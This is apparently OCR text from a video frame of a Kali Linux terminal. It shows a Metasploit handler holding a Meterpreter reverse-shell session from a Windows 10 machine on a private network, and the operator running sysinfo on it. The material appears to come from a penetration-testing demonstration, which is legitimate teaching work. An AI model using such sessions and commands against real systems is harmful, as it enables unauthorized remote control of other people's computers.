 Applications Places Terminal Wed 17:46 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Active sessions
===============
Id Name Type Information C
onnection
-- ---- ---- ----------- -
---------
1 meterpreter x86/windows DESKTOP-87LOR1C\admin @ DESKTOP-87LOR1C 1
92.168.1.248:443 -> 192.168.1.7:49713 (192.168.1.7)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-87LOR1C
OS : Windows 10 (Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
$_ SET